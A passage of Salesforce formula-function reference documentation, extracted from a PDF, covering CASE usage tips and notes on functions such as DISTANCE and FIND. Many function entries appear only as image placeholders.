

the "IT" department or 15% on any opportunity created by someone in the "Field" department. A zero is applied if the creator does not belong to either of these departments. This is a custom percent field on opportunities that uses the standard user field Department.

#### **Product Language**

You may want to associate a product with its language so that your users know the type of documentation or adapter to include. Use the following default value formula to automatically set the language of a product based on the country of the user creating the product. In this example, the default value is "Japanese" if the user's country is "Japan" and "English" if the user's country is

"US." If neither is true, the default value "unknown" is inserted into the Product Language field.

```
CASE($User.Country , "Japan", "Japanese", "US",
"English","unknown")
```
**Tips: •** Be sure your *value1*, *value2*... expressions are the same data type. • Be sure your  $result1, result2...$  expressions are the same data type. **•** CASE functions cannot contain functions that return true or false. Instead, make true or false expressions return numbers such as: CASE(1, IF(ISPICKVAL (Term\_\_c, "12"), 1, 0), 12 \* Monthly Commit c, IF(ISPICKVAL(Term\_\_c, "24"), 1, 0),  $24 * Monthly$  Commit  $c, 0)$ In this formula, Term is a picklist field that is multiplied by the Monthly Commit whenever it contains the value 1 for true. **•** The *else\_result* value is required. **•** CASE functions return an error whenever any of the expressions return an error, regardless of which one should be returned. For example, CASE (Field c, "Partner", "P", "Customer", "C", LEFT(Field c, -5)) returns an error even if the value of the field is "Partner" or "Customer" because the last statement is illogical. • If the field in your CASE function is blank, it returns your *else result* value. For example, this formula: CASE (Days Open c, 3, "Reassign", 2, "Assign Task", "Maintain") displays "Maintain" if the Days Open field is blank, 0, or any value other than 2 or 3. **•** Use CASE functions to determine if a picklist value is equal to a particular value. For example the formula CASE (Term  $\,$  c, "12", 12  $\,$  Monthly Commit  $\,$  c, "24", 24 \* Monthly\_Commit\_\_c, 0) multiplies the Monthly Commit amount by 12 whenever the Term is 12 or multiplies the Monthly Commit amount by 24 whenever the Term is 24. Otherwise, the result is zero.

# <span id="page-3954-0"></span>CASESAFEID



# <span id="page-3955-2"></span>CEILING

<span id="page-3955-1"></span><span id="page-3955-0"></span>

### <span id="page-3956-0"></span>**DATEVALUE**



# <span id="page-3956-1"></span>DATETIMEVALUE



<span id="page-3956-2"></span>**Description:** Returns a day of the month in the form of a number between 1 and 31.

<span id="page-3957-0"></span>

- **•** DISTANCE is the only formula function that can use [GEOLOCATION](#page-3959-1) parameters.
- **•** There are limitations on DISTANCE accuracy and equality calculations.
	- **–** DISTANCE supports only the logical operators > and <, returning values within (<) or beyond (>) a specified radius.
	- **–** Distance is calculated as a straight line—as the crow flies—regardless of geography and topography between the two points.

For additional details, see "[How SOQL Calculates and Compares Distances](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_geolocate.htm#geolocation_how_distance_is_calculated)" in the Force.com SOQL and SOSL Reference.

### <span id="page-3958-0"></span>EXP



### <span id="page-3958-1"></span>FIND



- **•** If your search does not return any results, a 0 displays in the field.
- The *start\_num* parameter is optional. If you do not enter a *start*\_num value, the formula uses the value one, or the first character in the string.
- **•** If your *start\_num* is not greater than zero, a 0 displays in the field.
- **•** If your *start\_num* is greater than the length of the text, a 0 displays in the field.
- When entering your *start* num parameter, remember that some fields like the Website field are unique because a "http://" is automatically appended to the beginning of the text you enter.
- **•** Note that the first character in a string is designated as one rather than zero.

## <span id="page-3959-0"></span>FLOOR



### <span id="page-3959-1"></span>**GEOLOCATION**

<span id="page-3959-2"></span>


# GETSESSIONID

